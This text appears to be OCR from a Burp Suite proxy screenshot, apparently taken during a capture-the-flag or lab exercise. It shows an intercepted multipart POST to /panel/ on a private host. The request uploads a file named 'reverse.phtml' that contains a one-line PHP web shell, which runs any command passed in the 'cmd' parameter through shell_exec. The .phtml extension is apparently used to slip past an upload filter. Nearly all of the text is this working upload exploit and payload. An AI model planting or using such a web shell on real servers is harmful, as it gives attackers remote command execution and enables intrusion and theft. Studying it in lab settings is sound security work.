 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.20.30
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------179069363226537672741611117489
8 Content-Length: 427
9 Origin: http://10.10.20.30
10 Connection: close
11 Referer: http://10.10.20.30/panel/
12 Cookie: PHPSESSID=52sk0p3lcrnkbask9n1to5fhpv
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------179069363226537672741611117489
16 Content-Disposition: form-data; name="fileUpload"; filename="reverse.phtml"
17 Content-Type: application/x-php
18
19 <?php
20         echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
21 ?>
22
23 -----------------------------179069363226537672741611117489
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------179069363226537672741611117489--